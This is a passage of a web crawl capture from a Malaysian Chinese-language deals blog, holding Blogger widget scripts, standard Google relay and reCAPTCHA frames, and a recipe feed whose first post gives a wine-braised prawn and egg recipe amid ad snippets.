'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '3252310572704263449', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s72-c/Cover1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg', 'pageName': '99 SpeedMart \u76842021\u5e743\u6708\u4efd\u7684\u4f18\u60e0\uff0c\u57fa\u672c\u65e5\u7528\u54c1\u6709\u4f18\u60e0\uff0c\u5e2e\u90bb\u91cc\u7701\u94b1\uff01', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: 99 SpeedMart \u76842021\u5e743\u6708\u4efd\u7684\u4f18\u60e0\uff0c\u57fa\u672c\u65e5\u7528\u54c1\u6709\u4f18\u60e0\uff0c\u5e2e\u90bb\u91cc\u7701\u94b1\uff01', 'metaDescription': '99 SpeedMart \u76842021\u5e743\u6708\u4efd\u7684\u4f18\u60e0\uff0c\u57fa\u672c\u65e5\u7528\u54c1\u6709\u4f18\u60e0\uff0c\u5e2e\u90bb\u91cc\u7701\u94b1\uff01'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '99 SpeedMart \u76842021\u5e743\u6708\u4efd\u7684\u4f18\u60e0\uff0c\u57fa\u672c\u65e5\u7528\u54c1\u6709\u4f18\u60e0\uff0c\u5e2e\u90bb\u91cc\u7701\u94b1\uff01', 'description': '99 SpeedMart \u76842021\u5e743\u6708\u4efd\u7684\u4f18\u60e0\uff0c\u57fa\u672c\u65e5\u7528\u54c1\u6709\u4f18\u60e0\uff0c\u5e2e\u90bb\u91cc\u7701\u94b1\uff01', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg', 'url': 'https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3252310572704263449}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDusvPL1XrrAdUkJ41QfkCcEy8yOFhWcbym84yKDMUXFERcGbmV7KDMq1yYMYw493s2zm4Rt9YeVhlRv1AnXRWastJNdw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 166
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="YLNGTaYMWFA7N0kzhXMkSg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="YLNGTaYMWFA7N0kzhXMkSg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XcNFQ_a9VcUfKVkTBIEMaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993557838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery2110004787092518639735_1768993550120&_=1768993550121
body_size: 20010
content:
// API callback
jQuery2110004787092518639735_1768993550120({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" 